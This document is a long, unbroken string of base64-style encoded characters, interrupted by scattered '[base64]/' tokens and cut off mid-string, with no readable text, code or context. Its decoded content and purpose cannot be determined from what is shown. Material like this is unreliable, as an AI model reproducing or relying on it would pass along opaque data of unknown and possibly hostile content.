ZZWn7Dh8OpTsO/IW4Aw5lRw5TDmxIaw4XDtMKAwrFvw6Zwf3AbKy5vw51MwrnCoV8FHcKNw4jCiAQyCDjDrRdXK8KgSsOfSijDvcOLw44kHcK9FhlDw4MWw7nDpsO+FRLDkE/DrcKjO2oyw7zCq8K5w7rCucOYwpfCiSIiwq/CjTHCusOJByIJYg1OwoPCocOcw77Cs8ONw6QdSSxFBlsCwpXCv1rDqxDCv8O0wovDg8KdQEDDql3CrsKbw6/Do8K2wrMcDzHDlRw/Cz3CkcOlLk/[base64]/DtwnCvMOBdFxWIsKacsKrwrLDtMK5wrMVwpLDtHI4w4nDqcKDw5gVFMOufcOtcEjCv8KNFcKew7oMamQ/cMOSw5pawpMhDcKcD8O9w5/Cmi3CocKxL8Kja1XDgcOKe8KYGMKYw4l2wrPCq8OEfzQndcOISxoew5FCw4VQHQodfMOgbz5oHMKjaDvCvlLCs8K0w5JHw6/Cg8KJw7/Ct8K6PF4xwrACR8KYAzHDvsKtwrZ8Xx5ow5fDvB7CsyAOPMKdw65zwqQSS8KXTMOkwpPDpEguVAZRUUnDil/Cv23CgMOAwovDm8KpFcKtCUBlwoPDmgYrGsKaw4bCsUsmBW7Cv0pQwrBxLsKXXS/[base64]/w4nCp8KodWPDl8KiWMKTwpZzwpk/w6PCuj8wwpIvwqbDlyh1w4DDsMOTwqRteQzDnVY0w6LCqWzDknzCn8OxEMKzYcKPwqnCk8K8wqvChcKCD8K0wpnDm8Kgw4FRw5Zhaww+REEkeMOhfh/DicKKUMKFw61VIQNSwo14N8OXMsK/XMOHw6odwrx3NcOMwr9JLcKow6UIw6kvWcKjUMOMEsOOOEJKwpXCgFbDhcOFwpXDq8KMccKrZFU+KXsNRGx6wrwZM1/DgcOawoQlGTc8w4AyEE7Cg8O8w6LCkE/DssOMV8OaAsK3wqUyYsOQVAkeRmAkS2rDoFLDocKxfcK+w63CvsKmTFHCu8KgQgHDt8KSLgQNAsK3aMOgwq3DonLDpMKbw4/[base64]/wpZHZ8KEwrfDk8O1S8K9W8OFCsKZYS/DmMKrw4nDqsK2ckk6YVXDjyt6wqHDpT/Co8OibcOVJ8OkDVwQG8OlwrfCjsOkwrIJBMOHVMKhV8OfK8K7wrxIwo4ww5PCsRFWworDiiNWwrfCtmxOw6XDizN0L0EvRsKmwqM7JMKmH8OsQMOGC8OZSk9ww5d8AkPCnsOvwpTDj3HCvF0ew6ZsCsO5OcK3wqHDtnFdRsOTw4fCkg5Jw4bClcOKwr9ywo/[base64]/DlQAGwrYfwpTCpsOxNEDDthjDrMK3KiXCn8KOw5BZL8Oqw6ADw48jMk8hc8Kydn7DuMOdw4BWw4vCiMOQw5YuID7Dnl/Cky9pw5MVwoUyF1kFw7FSfzDDpSsuw6/Dh8KffE9Ow4pGw4EpwobDmATCnSTCrcOmw7DCnMKIKgFYScOqwrnDmQrDmDNcDcOWHsOJw7kFBsODwrPCgsKkw7zDnsOrEUl4QwTDrXfDq8OLwq/[base64]/ckkiwos0wqJ9wr3DtsKDJMO+w7fDksO8aDE8CHbDhsOdwrwpwq5mwpPCnhfCjcKPwodYwpfCowHCp8OFC1g+KmLDicOBCSs3w5nDuwnCuMOgwqdqFXILwrYlBcKkRMOKw4EjwqsYIcKLw7/CvsOoGcKQwplKHiXCpX1dRMKoeR/DpWchwrbDlVJWw6oAGsKHOhvCgn/[base64]/Dsh7DoCJKR8OSw5fDjMObwpnDvkdrwp7CjsOSKMOyw7Y/bS/CuMOXMQwFw57CtQvDnQNHw5puBklYSWnDgzzDn8KsG1XDg8KZwoJQRMOHwqLDqMKgw53CgsKawoPCpW/ChX3DtsO+fnHDsMODTwXDu8KKwqbDtUHCmsKWJATDqcKlbcK7w5fCvinDqFtCw5NHcFPCkMOnTsKodcKgAsOMD8Kgw5wMd0fCgTzDr8K/AMKsw47DnSHCqEsFwrzCm8OswrPDtMKpAgvClsOywr0SBijCv8KbDmlAW1zDs8KXajUee8KZO8K/TMKCw7jDtsOUZ8OzTcOpwpklTF7CkMOTwqrCo8OPw78Kwq/[base64]/ZGDDkTPCvsK4wq3CjD85w6UTGsOBw4LCu8K2w6PCncKKL8O/VsKgwprDosO2w5fCoybCgF8yw7/CpAjCkn5uw7XCk0FWwrTDlWdrw4PCmGjDtjfDhMKeFcOqDcKmaMK2w6c4wpTDkl3Cg8Ozw7wCw78IPBUhw6ddVFUiw6YcwoBGwq8Rw5zCv8K0SsKcwq/DssK+AMOeO1JMNcKlKzTDkzfDowPCi8OSCcK0GcKjwqc/[base64]/fsODwrPCqgRjR8KOw69lCH7Cr8OUwoPDoyDDl8KiFQfDlRDCh3l1UcOkBgHDlMO0w4sMw6DDrFE7AUwBGsOtwrM3VcKww58eSRnClMOyfkTDpcKUw45xw7vDqcKpw7h8RC00w4/Ckyl5w6U2QmMTw4HDusKQw7/DscOww7sZw4bDhy5bwrTDjMKSCMOIwqVmLcOLXSzCh23DoMKCw4rDuSVhX8KswoQAViBhT3/Dh8KZb1PDpsOwwp52w5FIdFHDlkUSwrPCrcOJw7HCrcOjwrpOQk1bHEMrJAPCpMOIBGBywozDgxjCoUdnwoZUwqNnwpHDkMOtw7kyw5/CnsOmwp7DmRDDj2LDqThXwrA6M3fCs8Odw4jCqMKUw7/ChcOkaMKgccOGwpTCmkfCl8KawppNwqTCnWJSw4HCpsOiHSMlwo/CnTDDqS/Cu8Okw6XCg10Nwr1ywqnCgcOLB8KUccObR39aezEZbsKCwqsfw60eY042fcORC3oSCRHDpTVTScOzDDJ9BMKkAWbCm2zCrnA1w65Pw4zCjMO/w5Vqwr3DsR8IKFlFwo/CpMOsw4bCv03DhQPCiMOowrNNw7zDhycUwpjDvwrCqMK4woHDo1pew4czw6F5wrvDh2XCsDXDiUPDksOUIDvCt8KJwrvDnWMVwrkoOcKJwpJSIMKXecOlw6LCh8OnFizDqMKvw4BCw60/w6fCjC9DUHnDsMO8w7rCmRBzeMONwozCm8KtZzHDnMOQw7xWcsO9w5cVBMKsw7M0HsKZDR/Cn8KYO8OvU3rDmT1owqsjaXnCu8Kkw5LDvcOqwqrCscOIXU0twqDDucKcwrUOZ0vDssODZnLDp8OZck7DgMOXw6Mzf8OfTcOawo1wX2jClcKrw63DlHDCpMKywo/DuWvDpMKzwrEXf2FRA0s7wo3Dj8OMexrDti0ESMOgw5t5w6c2w5NRGmXCu8OOHhrCkMKhKsKpw4rDlzduw4fCj2JDwpZyworDnSfDj8OLw494BsKSwqXDs8OfwoHCk8KFwqMCJBPDhH9zMcOXw6vCssKcwrXClcK3w7rCq8OGJcKAdhbCl8O+w71AAFAte8OEJk/[base64]/DpwDDhMKGwrbCsnZYw7rDmsKyLsKiR8KawpDDjWhqwq/[base64]/CicO5ORjCuAkBwrpCZS9CbVzCu8KHcSktwpQ1wqcLRgZ/XHs1w4DDvcKiwrxQwog9J0YlecKEDBRod8KDw4TClsOjZMOvZMOow7bCmsKuAMOrTcKuw504wrUhw57Ct8Kpw6ZjwpNXw5rDh8K7AcKbYcK5eS3DlsK1w4AuW2HCncKTPGvDhGXDo2TDoy8UXyvCgTLDr1EPDEZ/acOoSsOJwpFtG3TDuBxeM8OhaRpbw7gSw7DDtcO7NMKuwr7DscKHw5dWwrtMK8KBdETCqMKaEsOgwp7DsUrDlsOVw6wUPMOdLGjCpMOxKEhuM8OfwrnDmhrCnMOJEmEjwobCuDLClMOJw6bDj8OteS7Dq8KCwqXCvl/[base64]/[base64]/KC/DnmkoRyV+YcOSw5Auw5/[base64]/[base64]/Dtlwrw5kFfBvCicKow5PDkMOOw6YwCsOvdsK3IcOaAMK7wpNiwoMqB8OzwpkDwqfDuiEUIMOdAcO9AcKzUTjClMKfai/Cl8Kjw53Cn3zCv1sWccOWwpjCmiQUUgNywqjCrMOUwpMow5Evwp7CliUqw7/DvMO2wrVXRCrDk8KMPRdQEHDDusKUw7oTw6soK8KhfV3Cr3oTZsK8w7fDsUx8PlsSw4nCmgpLw5EQwoLCgk7DrAY4E8KRCWvCpMKHw6o5YDHCpT/CrypZwozDkMKUdMOPw5t4w6bDmsKrF21yFsODw7TCv8KKbsOIcDfDl0hmTsKAw4PCoDtBw6lzwoAORRLDhsObW03Dk3tla8O9wpgCdGjCtlTDoMKTw6/DlQ/CnsO9w5xEwozDiA9JKCgLf3pTw5p5w4PCnxjCmS7Cp1Nqw5NRLnAsGwHDs8OYHcOew4AkJChaPhXDt8OxeX06SBAPP8OnEsOUcCRcdCTCkMOpa8KtPG1zQRp2W3EqwpnDiy8gHsKwwq/Cjx/CqhNGw6M7wqNQPlIDw7rCrFfCixTDvMKGw5VMw6w8ecOFw5kMwqfCo8KDP0rDvsOfZ8K/K8KRw5/DucOnw6HCqhXDjwMgIRjDkiFbI0HClsO+wpAUwrXDjMO7wr7DnRcdwrIXa3zCpWx+wrvDnzHClmVlwrrCtX7Ch1/ClMKNw48EGMKAO8Kww7zDg8K4VE4/[base64]/DocOUw5LCicKWSVcPQBPCpCLCg8K9BwDDpg/DjC7DlMOLw7NAwqhKw7/CtMKewpvCgMKFXm/DrcKSw7EHBh4Zwp8gHMORa8KOYsKkwqNTwpXDhcOHwqF2b8KDw7rDsRkHw43Dr8OvfsKow64bR8OTdcK4B8O3Y8Ozw7DDtBTDgsKUL8K/exzCtVDDum92woEnw6jCrULCiGjDrMKJX8OMMkjDocOCesKPXsOwaAnClsOrw6XDj3dlEsOPTsKjw4HDljrDlcOjwrbCt8K4RcKHw6DCp8Oww4nDmFILOMKJb8O6DTgbH8K/YADDgifClcKKZ8K0bMKYwpjCtcKLEQLCr8K5wpHCtTF1w5fCtWgbEsOdeQxqwr/Dkw3DkMKCw7vDvcOkw4piAsKZwr/Cr8KCT8O8wr0WwobDiMOQwq7CpMKrNjkCwqJIUHXDvXjClljCkHrDmgTDssO4bj8Mw6TCgkPDghgBcAPCnMO2JcK+wpLCmsK/Y8KKw53DncKrwohxWWUDYEIacAcUw7nDncOBwrLDqFkaVBMCwpHCpCBwW8K5f3xOfsO+OX85eBTCp8OQw7FSPyfCtU3DsVzDoMOyBcOsw7oOJMOLw7TCpj/CiRvCnn3DocKIBFY/[base64]/DuMKsDsKwRU5Dw7BTwq/[base64]/Dt8Ocwr3DosKBw6DCr8KUa2rCjiJVWsKFF3IjcsKUEMKvwrrDosODdAzCkmzDmV/[base64]/CnGXDulojKcOVcMKhHsO/KMO/JcKkw4A0wpp2worDusOIWTVRXMK/w4rCp2vDpUZ0PsKwBBwICU/CnXIkH2PDvjrDusOow7nCq1l/[base64]/DviXDqgc0w57CnsO3TQAddMOnw6vCn1V/w4o7dcOqw5HCrsKVwo3CkVjCjWUYckkTe8K+KcKUW8OkKsKjwpRkw713w7glcsOGw4ZaBMOdek9QRMOZwrYrw7fChiMbDnxqw6w1wpTCsTVXw4DDnsOUVDU5AMK1Lw/CqRzCj8KGecOxI2bDgUPCocKVccKdwqBpwoTCjMKuDGzCtsOscjpqw7M2HGPDuwjDlBHCgWnCsHY2w5MNw7lvw6Izw4ELw5jDp8OWTMKtV8KUwqXCqsOnwpIsb8OKD13CnMKuw4nCrcKrwohPCELChgXCr8OlMH4Zw4XDmsOVTBnCqw/DmTBJw6LCncOAXglQZ0kewoYDw4LDtyMmw5EFbcOAwqRlw7Qrw6fDqgR2w4FIwpXDqHFVNMKhL8OxHUbDuz9CdsO+w6Ryw5rCiWpIwppfw6UuA8KqwpJTw5LCocOYwqUaGhfCnn3CmsKscE7CucOVJH/CqcKfwqQvd0EJHTwSw7MwbsOXBn8ETW8/fsKOG8Oxw5FCZAnChDcBw4sowrpnw4XCtH/Ch8OIV3Y+JMKeSGhfZBXDj0VQdsKww7NqPsKXaVfCoQkBFh/[base64]/wqkFwqtzwoJGIsOEcmPDq05kAsKcw6IuTS9rwrVFEMKkw4lnw67CqcOuwp1qJsOnwoVRNsKtwqHDoMKCw4vCtBovwp/CjhgTAcODBMKORsOgw61swqo9w6VVVVXCi8OoFFTDksKSc3Ycw73CkTQqKHfCnsOaw7tewoQhP1dBLsOmw6vDjX3DhsOqUMKhYMOAC8OValzCssOOw47CrjR7w6/Dr8Klw4DDpDxuwp3CisKhwp8Qw4J4wr3DmEQaeVjCvMOjfcO5w511w6TDhg3CjFEzw7Zswp7CiT3DnQpsDMOmP2/DhMKLHSnCpQQaA8KcwpHCi8KcdcKzNkVdw7pfBMKGw5nCl8KMw4nCmMKzcz0iwpzCrgJcLMKVw6XCtglsFgLDoMK3wqUVw6vDpx5wIMKdwrrCpyfDiGJNwqrDscOKw7LCmMKyw4pOfcO3eH0IecODTxZjKxlAw4jDqiZQwqlIwppPw6/DhQhCw4HCoSwvw4BwwoZaXyPDkcOxwq5Vw712FU9Zw4hJw5LCg8KbHyVQLFbDs3bCscKjwoDCkykgw4w+w7PDjCvCg8K1w7zCniNIwpMjwpwybsKBw7bDtBLDjiAval89wprDpCDCgTPCsy8qwqTCnyjDqRs2w7Qvw6LDkB/[base64]/[base64]/w7jDtsODwoV9wojDr2rCo1LCusKud8KmAMO9w40/wptbwqXDlcO5SHlBLWfCgMKBw59fw6PCoyY9w7NRIcKdwrDDq8KjMsKCwrbDqsKPw4NPw5ZZHHNiwpUHDRPCiV7Du8OSEHXCqGPDrzVsDsOfwpfCp0c/wo3CosK+GnVpw4jCs8OYQ8KJcCfDnQDDjxZXwrgOPz/CncK2w7oXfg3DmDrDm8KzF0LDssOjEBgqUsKzPAE7wrHDtMKKGVYXw5hyVQkVw6BvXwfDh8Krwp0SJ8OJw7bCn8OHXwTDn8K/w53DhjLCr8OJwpkDwowjM33Dj8K9ZcO2ACzDq8KQTEfClMOAwrJPeCAAw6QaHWd3VsOUw7xawojCo8Kdw5l0dGDCsUEYw5Nlw7IZw64hw44qw47DpsOQw70RY8K2JH3DhMKNwpNGwr/DrErDtMOswqAsEXhsw7bCgMK+w6tFFW9Dw7nCiX/Ch8OzaMKMw6/CrF1MwoJhw70+wonCmcKUw4BxX3jDsTTDrSHCm8KvV8KcwpxOw6PDo8OOOwXCtXvCtWPCiUTCv8OnXMK8ScK/[base64]/wrbDvlfCqCDDj8OMwrbCsTrCv8K9VcOYw5x0wqDClHxjKQMaZsKjMAQrKMO2PsK7TyLCjTLDu8KPMU18wrISwq4CwprDh8KVT3olGMKHw6PCs2nDvgXCnMOQwq/CsU0IdHM2w6JxwqbDux3DpVjCryJywoDCnUrDjXbCjyfDn8ODw7x4w4NaVDXDp8KDwrZEw64LGMO0w5HDmcK9w6vDpwZiwojCscKrI8Odw6rDp8Oaw7Afw7DCssKaw502wojCnsO4w7t3w6TCt1UTwrDCj8K2w6tgw5RVw7Uac8OMRxTDjFrCssKuwpo3wq/DrMOrfFzCu8O4wp3CilJ6F8KIw5V/[base64]/Dg8OdwqVuworCnSrDssOiwoNiFwgowqwgMcKxw4/Ch2bCnnbClgTCtsOjw7dkw5fDs8K3wq7CuA5LZcODwqnDusKwwrQ0c1rDiMOFwqIIU8KMw63CmcKyw53CtsO1w6nDn0/[base64]/w7tre8OcwogQw67Dk8O8wr07wqDDm1NbaMK5S8KSLsK8w67CqGQ8QsOBEsKeVi3Ctx/DqQDDmldKNmDCiSpow43Di3PDty8xZ8OMw4TDvcKawqDDvxw0X8OTKG5Gw54fw5vCiAXCrMO+woE9w6bDicOpWsO0FMKiUcOkS8Ouw5E3ecODH2Y+ZsKow6rCocO/wpnCosKew4LCjMONGUFtIU/[base64]/DiF8WZcK9w4HDi0JOw6ZWXsOMw5MGLsKvCxVXw7UlZcOwI0gHw6Ykw4Nswq0AXDxDIT3Dp8OQAgHCshIww4nDjsKOw4fDmWvDnkTDnsKTw60mw43DglB2IMOLw7A8w7bCsQjDtCTCkcO8wrbCthXCjcOUwpLDrXPDq8O4wrHCiMKRwrrDvl02RsOkwpkdw6PChsKfXC/[base64]/[base64]/DnsOFw5rDlgpEwrbCssOgY8O7NkV7w6LCjnNcwrgoQ8KdwpzCrl/Cj8KowrF5BsOSw6/CkCjDlwzDvcODMC5nw4AbC0geX8KdwrIwFn7CnsOOw5g7w43Dl8KJGDorwo1Lwp/[base64]/CjsO8CsOzCcOVCMKGW8KUOWBYQFhEVzHCvcK/[base64]/DoRJYRBdMwo/CpnzDn0JfwrTDlDEJwpBGwp8NAsOiw755FlDDhcKww7g6LwwwPsOVw4zDsSElET/DiD7Cj8OFwqwqw6bDjQ3Dp8OxR8OhwpnClMOLw796w78Dw5/DjsKfwrIVwo1FwrXDrsOgFcO/[base64]/eRfCnVFew7k/McKeQ8OqaQV3I8KFw5DDpsOyLQN/QT0+wo3DpiDCtEDDn8OiQB0cLMKjMsO3wpZ5DMOrw4jCuTPCiyrCiC/CnG9ewpVxNlNtw5HCk8K9cATDosOvw7HDoDNYwr8dw6TDqyTCosKIFMK/wqzCh8KPw4bDjnTDn8Oow6NwGEjDmsObwp3Djhdww7NUKzPDriBKQMKew5PCindDw7hSDQ3DucK/[base64]/CvnnCln52aMKUw69neDAlw4FSfXTCvwwWR8ORwq3CskBUw4PCmBzCtMOEwrjDpQbDvMKvDcKNw57ClRbDocO0wrrCk0TCmAFQwo8/woA3E1vCpcO5w4LDusO1S8ObOzbCnMO6TBYQw5wubjDCjAHCrnE9GsO+ZXDDskDDucKow43ClsKFUUIzwq7Dn8KHwpsbw45vw6/CrjjCvMKjw6xFwo9nwqtAwp1zesKXCEzDtMOawoHDuMOaGMOZw7rCpUEUdcO6XWnDvnNEdMKcKsOJw6BdQlAOwocrwq7CgMOlTFnDncKHOsOWUsOEw7zCoQx0f8KXwpZpGnvCj2TCkm/DosOGwqd+XD3CoMKOwq/CrTltesKBw7/[base64]/CnjZBwr7CgsORw7B5flJrKMK/LkrCoj3CggYZwpvDu8K0w43DtR3CpAtTGzNxasK3w60LQ8OJw491wrx1bMKJwrDDiMOrw48Yw47CmiFuCBHCmMO5w4JeYMKFw5HDssK2w5/CpjwwwopkZCsAQmlTw7F1wopvw61+O8OvO8O5w77DhWhmJMOVw6/DisO9NHFPw5/CpXrCt1fCtz3CqMKSdhh/[base64]/CksOZNmoNw4tow6fDlMKyPkLDq3/CjwAXw6nCrMKwaMKXwoZEw75zwpbCu8OdV8OyDn/Ck8Kaw7DDlgDCpE/DlsKjw5RiKsOcT14bbsOpLsKcHsOoEUQ/QcKtwoISTyXCjsKla8Ocw709w6s6b31Qw6tlwrbCjcKeVMKLwoENw5zDscK/[base64]/CcO9wrRCLcKqwqbCvkfDj13Dl8Kpw7PDoDguw53DsR8kFcOHw7bDgAvCrxstw6bCsVcCwrHCv8K9PsOVaMKDwpzChRpJKjPCuSACwrJTbF7CrxAIw7DCkMKYYDgAw4RYwpxAwokswqguHsOYdcOxwo1Hw74VBVjCg1gkPcK+wo/[base64]/[base64]/Cp8KCw6PCocKQSlpUVicVDcKBwppxG8OCAHhdw7okw6LCqWjDmsKQw5UBQERhwqpkwo5nw5DDlVLCk8O+w71uwrsswqPCimBxZ2HDkwvDpGx/M1YVWcOzw71yYMO5w6XCscKVT8KlwpXDj8O1ShERQXTDgMONw59OfxDDoG0KDhpYMMOwBA/Cp8KMw5ZDSh9oflLCusKuC8KKNsOUwp/DncOSK2bDvXDDsjUvw5XDisO8YUnClCsaSUzDnyQJw4EgHcOJWTjDlzHCosKSWEIcEB7CuiQUw4w1aVgGwpRbwqoIQEbDv8OIw63ClHgSOsKiEcKAZcO/eEEWCsKNMMKRwrAkwp/DtTxIL0/DjzoYGcKOPlhOLxR6AGYZIgzCnRTDjlTDsFkBwoIvwrNFb8OxU1IZOsOsw63CscOzw4LCllt9w7QGHcKLJMOKQk/CrG5zw4oABUzDvg7CjcOXw6XDm09/VGHDhhxCI8OxwppkaRs4ZHlSZkRMPF3CvXTCrsKCJCzCiirDoRnDqSrDphDCkyrCkWnDlsOmKMOGEmbDpcKZZk8qQxFUVx3CvUFuTQF3NMKGwpPDg8OKfMKKQMOtLMONUwAPY18/w4vCv8OMOV8gw7zCpEbCrcO8w7/[base64]/DjlQfw4rCnXzClTx0f8KIwp7DsyjDpsOpJ8KFKXkpQ8Ksw4QuHiDCpQHCrTBFO8ObN8OgwqbCvX/Dv8OcHybDqzvDnx48IsKpwrzCsj7Dgy7CulzDv1/DslPDqEdOPGPDnsKeAsOqwpvCvcOgSwBDwqbDicKawqUyVDQcFcKOwpFGLMO5w6lCw6PCs8K5M1MpwoLCogkuw6fDuV9jwqsrwqJaKVXCisOQw5/[base64]/Dsg7CrwbCpsOyFDI3w6vDsMOowpHCiMO3wr0JwpI0w7YPw6NKw74YwpzCjMKqw65+wrs/bG7DiMKzwrwZwqVqw7VcJ8OtFcK9wrrCjsOkw4UDBnHDhMOhw5nCnFnDm8Kxw6DCkcOBwoIjVMO+EcKqcMOyecKtwqwqX8OSaCVQw7HDrCwZw75sw6zDkwbDrMOLRsO+HzXDiMKAw5/DhytBwqwlFhk5wpwUX8OmHsOfw5JyETZ/[base64]/Cu8K1wr90QcK4w50QCiszTyXDs8Klw6xrwqMbMcK+w7Q3Imt5HCbDiRl3wo7CtMK5w7/ClHx5w5wSaUbCucObDWFYwo3CqMKocy5gIELDisKbw5Z3w63CqcKbAl9Gwp5YU8KwT8KAXlnDmjYNwqtFw6rDgsOjMsOqcDEqw5vClmFGw5vDrsOWwqjCgF52ZRXCscOzwpVoAStOFcKfSRlDwp8swqA3W3vDnMORO8O/[base64]/wq/[base64]/w5vDisOkwpLDrijCr3PDiHshw4HCjgvCt8O8wqXDui/DsMO/wrdjw70gw6tEwrcHESrDryrCpElgw4TCowsBIMOOw6djw41ZAsOYw4fCjsO7fcKqwq7CqE7CsSLDg3XDnsOiCWY4wqMtGlkYwpzCoW1AIFjCrsKJLcOUCE/Dr8KHQcO3S8Ojb0DDvCfCpMKjZ1d1WcOQaMKswpLDsW/Du0YhwqnDhsO3cMO5w4/[base64]/Ds8OTwp0HeA3CmcKfwqI+wpxPwo7CrcKfw6LDplRUeRBWw6hXO1MmfAfDu8Kxw7FUZWxSZVB8w77CjmLDgVrDtAjCvhnDt8K/Yh4rw4/CuSEew7HDiMOASB7CmMOPWMOhw5FwYsKCwrdpJhjCs1LCl0/Cl3dzwpkiw6EpXMOyw78/wq8CNCVGwrPDtijDglsSw59pYRfChcK6RBctwqgHRMONV8OAwofDsMKSfmFhwpUAwqgQCcOAw6w8KMKjw6ZoSsKNwoB6Z8OLw51/BMKwEcKHBMKpS8OuecO3HzzCu8Kyw6duwr/DuB7CjUPCnMK+wqVJYVsFLELCu8OkwoPDmCTCrsKZe8OPRDBfZsKUwrcDBsOfwp5bWcOxwpgccMOhMMKpwpUPeMOKWsOmwrvDmlIpw6dbYiPDnxDCjcOYwqzCkW4ZHmvDtMK/[base64]/DkHd5HcKGwplMworDhT5LwpZ3UsKSfsKFw6HCkcKHw6DCuWh/wrdQwqfDkcOvwp3DqDzDvMOmEcKtwpTCoDduCEw+TTTCicKqwp9Kw4BFw7IGMsKbOcKZwoTDvhfCvwMVw6hFNTzDhcOOwpgfRkhmfsKAwoUqJMKEdFE5w5wqwoN+HX3ChMOXw5rChsOkKjFRw7DDksKlwqvDrhPDtEjDrn/[base64]/[base64]/Cnh3DgS5jw4TCj8OIfxrCnsK3a8KFw61XPcOgwr1dw5tAwoDCn8OWwokobjzDn8OBE0MawojDrQZpO8KRFwnDmkMTJkvDnMKhbEDCpcOjw5hNwqPCisKdLsOvVn7DmMOoAEp9NH8mX8OUEFYlw7dCPMO4w77CpVZDa07ClQLChjomTsOuwoV5YBobbA/DlsK0w7wKMsKveMOnOiNKw4hNw63CmC3Cg8KRw5zDgcKCwoHDhTQXwpjCnGUPwqnCs8KBU8KMw5rCncKdZU3DtcKbXcK0K8Kzw41/[base64]/[base64]/wrNsw4Faw7DDjsOdw69+e8KDHlnCgxTDi0bDs8KzwoHCu1nCjcK2aR9heQHCnynDjsOUL8K7WGHClcOgATYJUMOJMXrCj8K1FsO5w49PfUBEw6PDs8KNwrLDvRkawoLDrMORH8KhP8OuXgHCpWV1AXnDsG/[base64]/DusO5w400K8OVwqZaBMOswqTCnsO0w6LDosKdw5pLw5QEcsO9wrQBwpDCoD5cNMO3w6jCmwtowpLCtsOaAVRyw6F4w6LCicKiwo1PBMKtwrNBw77DocOLE8K/GMOyw6MUAATDucObw59gfijDgW7CqRoow5/CimIyworDmcODCsKJEhM+wp3DvcKHeknDh8KKImTDq2nDiS7DtAk3WMOcRMKlGcOowo1FwqoZw6fDncONwpzCoDXCh8OKwo4Zw4rDo1TDqVQLFy85EDbDjsOewoo8JsOhwp1Qwq4QwqA4ccK+w6fDgsOHazhpJ8KTwrFfw6/DkC0dOsK2dGHDgcKjFcKRfsOfw4xcw6xJesO1DMK+D8Olw6DDkcKzw6vCjsO1KxXCl8O1wr0Kw4bDj3BFwqcvwr3DqxBdwpXCq1UkworDu8OXHU4OAcKsw6ZCHn/Dik3DvcKpwr4zwpfCl0PDrMOJwoMBQyBUwoIBw5zDmMKHXMO4w5fDscK4w5Bnw4HCpMOmw61KGMKiwr4rw4vCoisyPgoyw4DDlEsHw7HCh8OndMO5wq1KEcOxdcOhwpNQwrfDuMOiwo/DthPDl0HDjyvDgSnCtcO1TAzDm8KZw4FhSXrDqhbDmkfDozLCkAM0woLClsKcIEI6wrA/w4nDrcOMwpE1I8K6VMODw6YGwp10esKCw6LCjMOaw79bZMObXQzCnBPDlMKdR3zCvTJZJ8O1wplGw7LCrMKMNgfDvzlhFMKWM8KdMydhw44hO8KPIsOKWsKKwoRZwocsXcO5w5BaLAhKw5FXEMKrwp9Twrpjw7nDt0lpH8Oowq4Bw49Mw6bCpMOow5HDgsO3bMKpQxs/wrFkYsO/[base64]/[base64]/w4I5FQXDp8K0w71PBMOywpXDhhFpBMOQwp7Du8Oow6vDgm48V8K0CMKDwrIRPk8lw4YdwrrDqcKVwrIeCRrCjRvDvMKdw4x3w6gNwozChBt7AsOYcw0xw63DtXbCuMOZw6Fuw6nCoMOgAEFceMOkwq7DuMKrF8KEw7h5w6gQw4BlFcO5w6vCpsO/w63CmMOiwo0yDcOzHzvCgDZEwpohw6hoFsKGbghNBCzCmMKKUkR/KGJywow9woHCuhPCmGl9wqwNbsOXRMORwox8aMOcDEdDwovCnsKmLMO6wr3Cuz1aGcOUw4nChcO1AwXDuMOve8Onw6fDnMK+C8OaTMOUwrnDkW4Zw48QwqvDhTtGSMK6Tilvw6vCvy3CpcOpeMOVQ8K/w6fCncORasKMwqXDmsOLwpRMYxAywoPCicK9w6VLfMO6LcK4wpFpacK7wqdPw6fCuMO0WMO+w7rDtMKdA3/DgjHDjcKOw6bCkMO1a01mL8OoXMODwoYDwosYIVk5LBZcwrfClXvDqsK6YyHDhEnCh11qF2DDkDJGJ8KEScKGFUnCmgjDpcK2wo8mwo0jXUfCoMKVwpIOJ2XCnhfCslYnPcO9w7XDnBRMwr3CnMOmAnIPwprCisOfQ3zCskw0wpxVecK2L8K/[base64]/awnDgwjCn8KhwoxcwpDDksKEfcK8wqsxOChRwqHDqsKqYDB2OMOlX8O2HE3CkMO/wq5qC8KhNTMCwqnCjcOyTsObw4/CmVrDvHgpXjU6flfDscKOwqzCvE0wTcOkOcO6w67Dt8O1D8OOwqs7ZMOsw6oewrkUw6rCqcK/[base64]/[base64]/[base64]/[base64]/CsR84M0owwo5qw6/CrMKDXWQjMsOWw4w/Fkx4wrNlw6FVUUwVwoXCuA/DtkkMT8KtaxDCv8O8GUtaGlnDrcOYwofCmBYsfsK6w6bCtR1cClvDiyrDjm0LwqtpaMK9w7vCmcKxByNVw7zCrQfDky5mwop8woHCuDcDeEcTwqDCksKcHMKEEB/Co1PClMKMwpnDrHpFEcOjcCnDt1nCh8ORwoA9XjHDqcOEdDgHXAHDicOfw580w6rCkcK+w6LCs8Kgw77CrHLCuBoWI3EWw7jDusOjVjjDjcK0w5Z7wr/DoMKYwpbCssO/w6bCmMOYwqvCoMKtM8OSbMKWwqTCgGUnw4nCljcAIsOQBiFmE8O5w6FVwqpOw6/DnsOqLgBewpEzTsO1woxEw6bCgUjCmmDCgSAww4PCqE13w4tyBlPCl0PDm8OsYcOzQTJzZsKRf8OUNEzDsgnCqMKJZEjDnsOEwrnCgw4JQsOoUsOsw602WMOUw7/DtwAOw4DChMOmHyLDlTDCncKMw4HDtj/ClUA+TsOJLgrCnSPCssOMw6RZU8OCb0YzV8KNwrDCu3PDtcOBNcKFwrbCrsKjw4EBARPCtmnCpCsuw6FCwqnDuMKuw77CiMK7w5bDolpVQsK2JVUqcRjDkXo7woLDglTCrlXCjsO9wqtcw5gGMsKBS8OHQsKHw6RkTE/DtcKrw5BdGMO+RUDCkcK3wqHDpsO3WwjCpBARd8KDw4nCu0fCh1DDnjrCsMKtOMOlwoRaesKDbywbIcOqw7rDtsKawoBECyLDqcOgw5vDpmbDiDHDix0QZsO/V8O2woLCocOEwrDCqzHDkMK/G8KnKGfDscKZwq19XHnCmjjDg8KQRiUvw591w4V4w45qwrHCp8KpXMOTw4HCocODewpqwpI0w7lGa8OcAGE6wptYwqfCsMOVfwRAGcOMwqvCisOMwq7Cmxg8B8OHV8KsURw5VVrCiBI6wq/[base64]/fcKxPx/[base64]/CqBViP1HCgz7CmQDDv8OgL8K1Tl8FMX3CsMOWMm/DisObw7nDnsOVCT05wpfDkBTDscKMwqhiw7weUsKVJsKYXcKuGQvDoFnCmsOWMkd9w4tGwqcwwrHDuVE1ThE0O8Obw7NBQgHCn8KFRsKaJcKLw7Zvw5fDtwvCpnbCiWHDvMKlIMKgLXZiSHZJJsKvEsO8QsOYfVFCw4TCqC/CusOORMKYw4rCsMOTwohzacO8wo3CoHnCqcKOwr7CtzJ1wpJ7wqjCo8K/w7bDjmnDlQMAwp/CoMKmw7Zdwp3DrRFKwr/CiVhZPMOjHMOUw5Jyw5lOw4